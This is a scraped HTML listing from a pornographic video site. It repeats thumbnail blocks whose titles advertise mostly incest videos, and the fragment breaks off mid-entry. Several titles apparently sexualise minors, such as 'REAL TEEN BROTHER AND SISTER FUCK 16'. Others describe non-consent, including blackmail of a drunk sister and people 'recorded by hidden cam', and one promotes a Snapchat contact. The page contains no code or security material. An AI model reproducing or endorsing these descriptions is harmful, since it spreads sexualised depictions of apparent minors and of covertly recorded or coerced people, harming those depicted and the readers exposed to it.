                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5264161237126594539/">
                            <div class="preview-img">
                                <img data-sg="490e0ec1234fbfeb" src="/thumbs/539/5264161237126594539_0.jpg" alt="Bad Big Sister Makes Little Brother Cum Inside Her - Maya Kendrick - Family Therapy - Preview">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bad Big Sister Makes Little Brother Cum Inside Her - Maya Kendrick - Family Therapy - Preview</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638358238898/">
                            <div class="preview-img">
                                <img data-sg="3514ed106d9696b2" src="/thumbs/898/3824942638358238898_0.jpg" alt="Sister Brutally punished and fucked by BROTHER- Xeena Mae">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sister Brutally punished and fucked by BROTHER- Xeena Mae</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733536530176/">
                            <div class="preview-img">
                                <img data-sg="258d1eb994f6ef00" src="/thumbs/176/2705852733536530176_0.jpg" alt="Chinese Daddy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Chinese Daddy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733523086449/">
                            <div class="preview-img">
                                <img data-sg="258d1eb99429cc71" src="/thumbs/449/2705852733523086449_0.jpg" alt="Chinese Daddy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Chinese Daddy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732166013417/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9434681e9" src="/thumbs/417/2705852732166013417_0.jpg" alt="Chinese Daddy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:50</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Chinese Daddy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7440518785272921523/">
                            <div class="preview-img">
                                <img data-sg="67420869e4d03db3" src="/thumbs/523/7440518785272921523_0.jpg" alt="Sister a. after masturbating a. by her massive cum in her mouth">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sister a. after masturbating a. by her massive cum in her mouth</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636600320347/">
                            <div class="preview-img">
                                <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg" alt="REAL Amateur Father And Daughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">REAL Amateur Father And Daughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1826666070033649188/">
                            <div class="preview-img">
                                <img data-sg="19599f1cd39d4e24" src="/thumbs/188/1826666070033649188_0.jpg" alt=""swap sister says: ""we should fuck each other's step brothers"" - sis swap"">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">"swap sister says: ""we should fuck each other's step brothers"" - sis swap"</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637853724397/">
                            <div class="preview-img">
                                <img data-sg="3514ed104f844eed" src="/thumbs/397/3824942637853724397_0.jpg" alt="BROTHER blackmails drunk SISTER- Gina Valentina">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">BROTHER blackmails drunk SISTER- Gina Valentina</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637936188632/">
                            <div class="preview-img">
                                <img data-sg="3514ed10546e9cd8" src="/thumbs/632/3824942637936188632_0.jpg" alt="Little Sister Fucked by Brother&#039;s Big White Cock - Dakota Charms - Family Therapy - Preview">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Little Sister Fucked by Brother&#039;s Big White Cock - Dakota Charms - Family Therapy - Preview</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5727411230197404599/">
                            <div class="preview-img">
                                <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real incest porn explores the taboo of two daughters fucking their father as their wives watch.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6319490369048802364/">
                            <div class="preview-img">
                                <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" alt="incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731055204708/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg" alt="Real mother and daughter on webcam">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 23:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real mother and daughter on webcam</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1198977579115667968/">
                            <div class="preview-img">
                                <img data-sg="10a39fc178d8e200" src="/thumbs/968/1198977579115667968_0.jpg" alt="Indian couple on vacation in hotel room enjoying sex after busy day out with friend and family members recorded by hidden cam!.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:47</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Indian couple on vacation in hotel room enjoying sex after busy day out with friend and family members recorded by hidden cam!.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638980620344/">
                            <div class="preview-img">
                                <img data-sg="3514ed1092af6038" src="/thumbs/344/3824942638980620344_0.jpg" alt="REAL Taboo Family ORGY">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">REAL Taboo Family ORGY</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5009607586113515925/">
                            <div class="preview-img">
                                <img data-sg="4585b38eba65f195" src="/thumbs/925/5009607586113515925_0.jpg" alt="xxx incest porn can show a brother and sister getting passionate together.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">xxx incest porn can show a brother and sister getting passionate together.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638745561294/">
                            <div class="preview-img">
                                <img data-sg="3514ed1084aca8ce" src="/thumbs/294/3824942638745561294_0.jpg" alt="Sister loses a bet">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:36</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.03.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sister loses a bet</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640046038514/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg" alt="REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5872265307046876727/">
                            <div class="preview-img">
                                <img data-sg="517e7a2f25611637" src="/thumbs/727/5872265307046876727_0.jpg" alt="Brother and Sister Fuck During Family Camping Trip">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brother and Sister Fuck During Family Camping Trip</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639096550973/">
                            <div class="preview-img">
                                <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real homemade teens brother sister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1064408389024053517/">
                            <div class="preview-img">
                                <img data-sg="ec589ca53b9790d" src="/thumbs/517/1064408389024053517_0.jpg" alt="incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8128459924978527578/">
                            <div class="preview-img">
                                <img data-sg="70ce173c3f57ed5a" src="/thumbs/578/8128459924978527578_0.jpg" alt="Day d. young sister gets used after she p.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Day d. young sister gets used after she p.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4320468812018633102/">
                            <div class="preview-img">
                                <img data-sg="3bf5637e6386498e" src="/thumbs/102/4320468812018633102_0.jpg" alt="when family porn revealed a hidden passion, these two sisters let their longing for each other take rough passion and oral sex to a new level of pleasure.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">when family porn revealed a hidden passion, these two sisters let their longing for each other take rough passion and oral sex to a new level of pleasure.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731412124607/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9165713bf" src="/thumbs/607/2705852731412124607_0.jpg" alt="CHINESE DADDY">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:50</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">CHINESE DADDY</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3989979654412066691/">
                            <div class="preview-img">
                                <img data-sg="375f415b1a445f83" src="/thumbs/691/3989979654412066691_0.jpg" alt="Brother sister home alone">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:41</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brother sister home alone</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6285537930551060344/">
                            <div class="preview-img">
                                <img data-sg="573ab77214bd6778" src="/thumbs/344/6285537930551060344_0.jpg" alt="incezt - real brother and sister hidden cam incezt - family pie porn comic - free mom family lbgt rimming porn videos">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real brother and sister hidden cam incezt - family pie porn comic - free mom family lbgt rimming porn videos</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5950114516253812709/">
                            <div class="preview-img">
                                <img data-sg="52930da0a23427e5" src="/thumbs/709/5950114516253812709_0.jpg" alt="incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.08.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3844149947219364001/">
                            <div class="preview-img">
                                <img data-sg="35592a028358c8a1" src="/thumbs/1/3844149947219364001_0.jpg" alt="incest diaries exploring taboo porn featuring real family members, xxx russian content and real incest sex.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incest diaries exploring taboo porn featuring real family members, xxx russian content and real incest sex.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4790151528614084424/">
                            <div class="preview-img">
                                <img data-sg="427a096f9b563f48" src="/thumbs/424/4790151528614084424_0.jpg" alt="homemade: a brother and sister ignite their forbidden desires in a night of exploration. no limits to where their pleasure will take them.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">homemade: a brother and sister ignite their forbidden desires in a night of exploration. no limits to where their pleasure will take them.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1465909066919744849/">
                            <div class="preview-img">
                                <img data-sg="1457f48796c69551" src="/thumbs/849/1465909066919744849_0.jpg" alt="incezt - real brother and sister bj homemade - porn incest pic - old young incest porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real brother and sister bj homemade - porn incest pic - old young incest porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/241622673380738805/">
                            <div class="preview-img">
                                <img data-sg="35a6a8a908a06f5" src="/thumbs/805/241622673380738805_0.jpg" alt="incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 40:44</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2340260441051058178/">
                            <div class="preview-img">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8618337628014117841/">
                            <div class="preview-img">
                                <img data-sg="779a7c69282a03d1" src="/thumbs/841/8618337628014117841_0.jpg" alt="real stepmom fucks stepson on vacation">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real stepmom fucks stepson on vacation</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734577381879/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9d30111f7" src="/thumbs/879/2705852734577381879_0.jpg" alt="Shopping with Friends Mother # 2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Shopping with Friends Mother # 2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4084125364914659436/">
                            <div class="preview-img">
                                <img data-sg="38adba6179e6a06c" src="/thumbs/436/4084125364914659436_0.jpg" alt="enjoying an erotic journey of real incest between two hot girls. pussy and ass getting licked and fingered in wild and taboo fucking. boobs and tits bouncing while they moan and dig deeper into their pleasure. together exploring a forbidden territory thro">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:42</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">enjoying an erotic journey of real incest between two hot girls. pussy and ass getting licked and fingered in wild and taboo fucking. boobs and tits bouncing while they moan and dig deeper into their pleasure. together exploring a forbidden territory thro</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894283189172/">
                            <div class="preview-img">
                                <img data-sg="1a44c7510a660bb4" src="/thumbs/172/1892856894283189172_0.jpg" alt="Big boobs Bangla desi Mother Hidden cam">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
